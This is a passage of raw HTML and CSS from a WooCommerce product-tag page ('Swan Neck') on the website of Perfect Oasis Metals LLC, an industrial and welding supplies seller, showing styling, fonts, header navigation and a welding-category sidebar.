			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_tag term-swan-neck term-1410 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Swan Neck&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing all 8 results	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-27 cat-parent"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a><ul class='children'>
<li class="cat-item cat-item-1523"><a href="https://perfectmiddleeast.com/product-category/welding/welding-electrodes/">Welding Electrodes</a></li>
<li class="cat-item cat-item-1524"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-rods/">Tig Welding Rods</a></li>
<li class="cat-item cat-item-1534"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-electrodes/">Brazing Electrodes</a></li>
<li class="cat-item cat-item-1535"><a href="https://perfectmiddleeast.com/product-category/welding/mig-wires-and-flux-cored-wires/">Mig Wires and Flux Cored Wires</a></li>
<li class="cat-item cat-item-1536"><a href="https://perfectmiddleeast.com/product-category/welding/welding-helmets-face-shields/">Welding Helmets &amp; Face Shields</a></li>
<li class="cat-item cat-item-1537"><a href="https://perfectmiddleeast.com/product-category/welding/welding-glass-welding-goggles/">Welding Glass &amp; Welding Goggles</a></li>
<li class="cat-item cat-item-1538"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-torch/">Cutting, Welding &amp; Heating Torch</a></li>
<li class="cat-item cat-item-1542"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-nozzles/">Cutting, Welding &amp; Heating Nozzles</a></li>
<li class="cat-item cat-item-1543"><a href="https://perfectmiddleeast.com/product-category/welding/regulators/">Regulators</a></li>
<li class="cat-item cat-item-1554"><a href="https://perfectmiddleeast.com/product-category/welding/manifold-gauge-accessories/">Manifold Gauge &amp; Accessories</a></li>
<li class="cat-item cat-item-1555"><a href="https://perfectmiddleeast.com/product-category/welding/flashback-arrestors/">Flashback Arrestors</a></li>
<li class="cat-item cat-item-1556"><a href="https://perfectmiddleeast.com/product-category/welding/welding-fittings/">Welding Fittings</a></li>
<li class="cat-item cat-item-1558"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-holders-earth-clamps/">Electrode Holders &amp; Earth Clamps</a></li>
<li class="cat-item cat-item-1562"><a href="https://perfectmiddleeast.com/product-category/welding/tip-cleaners-spark-lighters/">Tip Cleaners &amp; Spark Lighters</a></li>
<li class="cat-item cat-item-1563"><a href="https://perfectmiddleeast.com/product-category/welding/cable-connectors/">Cable Connectors</a></li>
<li class="cat-item cat-item-1564"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-keys-welding-hammer/">Cylinder Keys &amp; Welding Hammer</a></li>
<li class="cat-item cat-item-1565"><a href="https://perfectmiddleeast.com/product-category/welding/gouging-torches/">Gouging Torches</a></li>
<li class="cat-item cat-item-1566"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-accessories/">Tig Welding Accessories</a></li>
<li class="cat-item cat-item-1574"><a href="https://perfectmiddleeast.com/product-category/welding/mig-welding-accessories/">Mig Welding Accessories</a></li>
<li class="cat-item cat-item-1579"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-flux-pickling-paste/">Brazing Flux &amp; Pickling Paste</a></li>
<li class="cat-item cat-item-1580"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cutting-kits/">Welding &amp; Cutting Kits</a></li>
<li class="cat-item cat-item-1581"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-trolleys-cylinders/">Cylinder Trolleys &amp; Cylinders</a></li>
